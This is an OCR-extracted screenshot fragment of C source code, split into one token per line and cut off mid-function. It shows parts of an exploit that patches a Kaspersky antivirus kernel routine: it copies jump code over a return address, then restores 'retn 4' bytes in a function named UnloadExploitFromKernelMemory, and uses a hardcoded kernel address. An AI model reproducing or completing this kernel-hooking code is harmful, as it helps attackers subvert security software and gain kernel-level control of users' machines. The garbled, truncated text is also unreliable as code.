
memmove
(
pKAVRet
,
jmp_code
,
sizeof
(
jmp_code
return
 TRUE
;
}
////////////////////////////////////////////
void
UnloadExploitFromKernelMemory
(
)
{
	UCHAR retn_4
[
]
=
{
0xC2
,
0x04
,
0x00
}
;
memmove
(
pKAVRet
,
retn_4
,
sizeof
(
retn_4
)
)
;
}
////////////////////////////////////////////
PUCHAR 
GetKAVRetAddress
(
void
)
{
//Check the retn 4 in the KAV 
0xBE9334E1 function end